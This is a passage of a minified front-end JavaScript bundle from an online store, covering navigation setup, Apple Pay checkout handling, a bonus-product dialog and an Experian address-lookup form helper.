t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var b=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),h.isEnabled()&&(h.init(),h.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),l.limitCharacters();var e=w(window.innerWidth).isViewport.touchOrMediumViewport;e?(s.init(),p.init()):e||r.init();var t=window.innerWidth;$(window).resize(c.debounce(function(){var e=window.innerWidth,n=w(e).isViewport.touchOrMediumViewport;t!=e&&(n?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):n||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),o.init(),$(".js-header-welcome")[0]&&!w(e).isViewport.touchOrMediumViewport&&m.init($(".js-user-panel").parent()),a.hideSearch(),s.reset(),r.init(),m.hideXbrSelector(),$(".js-country_currency_switcher").hide(),$(".js-maincat, .shippingSwitcherLink").removeClass("navigation__li-link--active"),$(".navigation__li-subcats--active, .js-country_currency_switcher").hide(),$(".js-navigation__level").removeClass("navigation__li-subcats--active")),p.shippingSwitcherLinkInit(),a.logoSwitcher(),g.init())},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];v().observe(),$("body").on("lozad",function(){v().observe()}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),u.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){d.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),h.isEnabled()&&h.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(".slick-slider").each(function(){var e=$(this),t=e.find(".slick-slide:not(.slick-cloned)").length;e.find(".slick-slide").each(function(){var e="Slide number "+(($(this).data("slick-index")+1)%t||t)+" of "+t;$(this).find("a, button").first().attr("title",e),$(this).find("p").attr("aria-hidden",!1)})})}(),g.init();d.setItem("previously_visited_page",d.getItem("current_page"));d.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&f.init()};window.sgDialog=e("./dialog"),t.exports={init:function(){$(document).ready(function(){b()})}}},{"./adobelaunch":19,"./dialog":26,"./header":34,"./header-dropdowns":33,"./jquery-ext":35,"./lozad":37,"./menu-overlay":39,"./minicart":40,"./mobile-nav":41,"./pages/checkout/confirmation":47,"./quickview":71,"./sessionStorage":77,"./siteselection":78,"./sticky-header":79,"./util":86,"./utils/viewports":92,"./video":94,lodash:5}],23:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,r="dw-apple-pay-processed",s="sku",o="; dwapupreq=",a={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,u,d,p,f=e.action,h=e.inject;R(),l=I(),setInterval(function(){var e=I();e&&e!==l&&(l=e,R())},200)}function v(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function m(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(v)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(v)}function w(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function _(){c&&(t.href=c)}function b(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function y(e){E(null),m(f.cancel,{}).then(function(e){b(e)},function(e){b(e.response),_()}).catch(function(e){console.error(e)})}function j(e){m(f.onpaymentauthorized,w(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),b(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){b(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var r=k(e.shippingAddressErrors);if(r)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var s=new ApplePayError("shippingContactInvalid",e,r);t.push(s)}});else{var s=new ApplePayError("addressUnserviceable");t.push(s)}}if(e.billingAddressErrors.length>0){var o=k(e.billingAddressErrors);if(o)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,o);t.push(n)}});else{var a=new ApplePayError("billingContactInvalid");t.push(a)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):_()}).catch(function(e){console.error(e)})}function k(e){var t={name:Resources.EXPRESS_INVALID_NAME,addressLines:Resources.EXPRESS_INVALID_ADDRESSLINES,locality:Resources.EXPRESS_INVALID_LOCALITY,administrativeArea:Resources.EXPRESS_INVALID_STATE,postalCode:Resources.EXPRESS_INVALID_POSTCODE,countryCode:Resources.EXPRESS_INVALID_COUNTRY},n=[];if(e.forEach(function(e,i){t[e]&&n.push(t[e])}),n.length>0){var i=Resources.EXPRESS_INVALID_ADDRESS+" ";return i+=n.join(", ").replace(/,(?!.*,)/gim," "+Resources.AND)}return null}function C(e){m(f.onpaymentmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completePaymentMethodSelection(e.total,e.lineItems),b(e)},function(e){p.completePaymentMethodSelection(d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function x(e){m(f.onshippingcontactselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingContactSelection(n.STATUS_SUCCESS,e.shippingMethods,e.total,e.lineItems),b(e)},function(e){var t=new ApplePayError("shippingContactInvalid","countryCode",Resources.EXPRESS_INVALID_SHIP_COUNTRY);p.completeShippingContactSelection({newShippingMethods:[],newTotal:d.total,newLineItems:d.lineItems,errors:[t]}),b(e.response)}).catch(function(e){console.error(e)})}function S(e){m(f.onshippingmethodselected,w(e)).then(function(e){d=Object.assign(d,e),p.completeShippingMethodSelection(n.STATUS_SUCCESS,e.total,e.lineItems),b(e)},function(e){var t;p.completeShippingMethodSelection((t=e.message)&&a[t]?a[t]:n.STATUS_FAILURE,d.total,d.lineItems),b(e.response)}).catch(function(e){console.error(e)})}function T(e){m(f.onvalidatemerchant,Object.assign(w(e),{hostname:window.location.hostname})).then(function(e){p.completeMerchantValidation(e.session)},function(e){p.abort()}).catch(function(e){console.error(e)})}function E(e){p&&(p.oncancel=null,p.onpaymentauthorized=null,p.onpaymentmethodselected=null,p.onshippingcontactselected=null,p.onshippingmethodselected=null,p.onvalidatemerchant=null),(p=e)&&(p.oncancel=y,p.onpaymentauthorized=j,p.onpaymentmethodselected=C,p.onshippingcontactselected=x,p.onshippingmethodselected=S,p.onvalidatemerchant=T)}function A(e,t){var r=document.createElement("apple-pay-button");r.type="pay",r.setAttribute("type","plain");var o,a="";if(t.css&&(a+=t.css),t.copy&&(e.getAttribute(s)&&r.setAttribute(s,e.getAttribute(s)),e.className&&(a+=" "+e.className),e.id)){var l=e.id;e.id="",r.id=l}if((a&&(r.className=a),t.style)&&("this"===t.style.ref?o=e:t.style.ref&&(o=document.querySelector(t.style.ref)),o&&t.style.attr&&"getComputedStyle"in window)){for(var c=window.getComputedStyle(o),h="",v=0;v<t.style.attr.length;v++)h+=t.style.attr[v]+":"+c.getPropertyValue(t.style.attr[v])+";";r.style=h}return r.onclick=function(){var e;if(!($(".js-checkout-billing").length>0)||$(".js-checkout-billing").valid())return $(".js-checkout-billing").submit(),e=r.getAttribute(s),m(f.prepareBasket,{sku:e}).then(function(e){b(e)},function(e){try{p.abort()}catch(e){console.error(e)}b(e.response),_()}).catch(function(e){console.error(e)}),0===parseFloat(u.total.amount)&&(u.total.amount="0.01"),E(new n(i,u)),p.begin(),$.ajax({url:$(".js-apple-pay-session-helper").attr("href"),success:function(){d=Object.assign({},u)},failure:function(){}}),!1},r}function q(e,t){if(!function(e,t){return(" "+e.className+" ").replace(/[\t\r\n\f]/g," ").indexOf(" "+t+" ")>-1}(e,r)&&function(e,t){return e.hasAttribute(s)?!!u:u&&u.total&&u.total.amount&&parseFloat(u.total.amount)>0}(e)){var n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(o);return t<0?"":(t+=o.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),o=e("./util"),a=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===a.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=a.length;t<n;t++){var r=a[t],s=u(r);$(s).appendTo(i)}}var o=l-a.length;e.find(".bonus-items-available").text(o)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),a.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=o.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=o.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),a=i.find('input[name="Quantity"]').val(),l=isNaN(a)?1:+a,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=a.length;for(n=0;n<r;n++)if(a[n].uuid===i){a.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=o.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=a.length;e<t;e++){var i,r,s={pid:a[e].pid,qty:a[e].qty,options:{}},o=a[e];if(o.options)for(i=0,r=o.options.length;i<r;i++){var l=o.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=o.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function o(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var a=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){a=!0}}))}catch(e){}var l=!1;a&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",o,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",o,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var o=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),o.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),o.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),o.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),o.events.on("request-timeout",function(e){s.logErrorMessage("")}),o.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),o.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var 